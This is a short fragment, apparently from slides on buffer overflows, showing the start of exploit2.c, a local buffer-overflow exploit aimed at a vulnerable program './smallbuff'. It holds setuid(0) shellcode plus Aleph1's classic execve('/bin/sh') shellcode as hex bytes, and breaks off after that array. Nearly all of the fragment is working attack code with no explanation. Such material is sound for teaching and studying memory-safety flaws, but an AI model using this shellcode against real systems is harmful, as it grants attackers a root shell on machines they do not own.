 $ cat exploit2.c
//exploit2.c   works locally when the vulnerable buffer is small.
#include <stdlib.h>
#include <stdio.h>
#define VULN "./smallbuff"
#define SIZE 160
char shellcode[] =  //setuid(0) & Aleph1's famous shellcode, see ref.
  "\x31\xc0\x31\xdb\xb0\x17\xcd\x80"  //setuid(0) first
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";